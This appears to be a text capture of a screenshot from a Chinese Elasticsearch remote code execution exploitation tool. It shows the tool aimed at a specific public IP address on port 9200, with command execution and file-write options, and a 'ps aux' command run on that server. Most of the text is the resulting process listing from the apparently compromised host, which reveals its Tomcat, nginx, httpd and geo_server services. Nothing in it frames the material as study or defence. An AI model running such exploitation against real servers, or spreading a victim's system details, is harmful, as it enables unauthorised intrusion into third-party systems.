 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://113.31.28.205:9200 CMD: ps aux 命令执行
命令执行 写文件
root 15844 0.0 0.0 0 0 ? S Mar04 2:01 [nfsd]
root 15845 0.0 0.0 0 0 ? S Mar04 2:04 [nfsd]
root 15846 0.0 0.0 0 0 ? S Mar04 2:02 [nfsd]
root 15847 0.0 0.0 0 0 ? S Mar04 2:05 [nfsd]
root 15848 0.0 0.0 0 0 ? S Mar04 2:03 [nfsd]
root 15851 0.0 0.0 26644 1168 ? Ss Mar04 0:07 rpc.mountd
root 16571 0.0 0.6 15948596 329924 ? Sl Apr29 30:47 /usr/java/jdk1.6.0_26//bin/java -Djava.util.logging.config.file=/opt/mapabc/tomcat-6.0.37-shu
root 20820 0.2 11.2 7559840 5556528 ? Sl Feb25 320:46 ./geo_server start
apache 22983 0.0 0.0 259212 9408 ? S May18 0:07 /usr/sbin/httpd
apache 22984 0.0 0.0 259212 9392 ? S May18 0:07 /usr/sbin/httpd
apache 22985 0.0 0.0 259212 9372 ? S May18 0:07 /usr/sbin/httpd
apache 22986 0.0 0.0 259212 9540 ? S May18 0:07 /usr/sbin/httpd
apache 22987 0.0 0.0 259212 9360 ? S May18 0:07 /usr/sbin/httpd
apache 22988 0.0 0.0 259212 9356 ? S May18 0:07 /usr/sbin/httpd
apache 22990 0.0 0.0 259344 9552 ? S May18 0:07 /usr/sbin/httpd
apache 22991 0.0 0.0 259212 9544 ? S May18 0:07 /usr/sbin/httpd
root 23522 0.3 1.1 21454388 544160 ? Sl May13 47:52 /usr/java/jdk1.6.0_26//bin/java -Djava.util.logging.config.file=/opt/mapabc/tomcat-6.0.37-shu
root 24077 0.0 0.0 23888 380 ? Ss Apr21 0:00 nginx: master process /opt/mapabc/webserver/sbin/nginx
nginx 24078 0.0 0.0 50260 1948 ? S Apr21 16:10 nginx: worker process
nginx 24079 0.0 0.0 50512 7612 ? S Apr21 15:59 nginx: worker process
nginx 24080 0.0 0.0 50260 1992 ? S Apr21 15:55 nginx: worker process
nginx 24081 0.0 0.0 49996 3612 ? S Apr21 16:01 nginx: worker process
nginx 24082 0.0 0.0 50260 1672 ? S Apr21 16:09 nginx: worker process